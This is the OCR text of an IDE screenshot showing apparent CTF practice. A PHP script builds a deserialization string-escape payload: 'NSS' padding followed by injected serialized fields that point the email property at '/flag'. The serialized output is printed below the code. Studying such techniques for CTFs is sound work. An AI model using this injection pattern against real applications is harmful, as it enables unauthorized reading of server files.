 File Edit View Navigate Code Refactor Run Tools VCS Window Help hey-php - 反序列化之字符串逃逸.php
hey-php 反序列化之字符串逃逸.php 反序列化.php
Project
Pro...
pop.php php查看文件原生类.php php读取文件原生类.php 或运算绕过.php 反序列化之字符串逃逸.php 计算长度.php
hey-php D:\phpstorm\hey-p
.htaccess
flag.txt
index.php
nginx.htaccess
or_rce.txt
php查看文件原生类.php
php读取文件原生类.php
pop.php
test.php
xor_rce.txt
反序列化.php
反序列化pop链.php
反序列化之字符串逃逸.php
或运算绕过.php
1 <?php
1 usage
2 class escape{
no usages
3 public $name = 'NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShellohello";s:5:"phone";a:1:{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}'
no usages
4 public $phone;
no usages
5 public $email;
6 }
7 $a = new escape;
8 echo serialize($a);
9 ?>
4 1
Database
Notifications
反序列化 | NSSCTF prize_p5 | NSSCTF node4.anna.nssctf.cn:28452/?cata heyphp.com/%E5%8F%8D%E5%
www.heyphp.com/反序列化之字符串逃逸.php 160%
攻防世界 NSSCTF - 题目列表 BUUCTF在线评测 CTF站点导航 | 猫捉鱼铃 Vulnerability: Brute ... upload-labs Get the pikachu MaybeCTF CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... 近期赛事-SanhaCTF
O:6:"escape":3:
{s:4:"name";s:132:"NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShellohello";s:5:"phone";a:
{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}";s:5:"phone";N;s:5:"email";N;}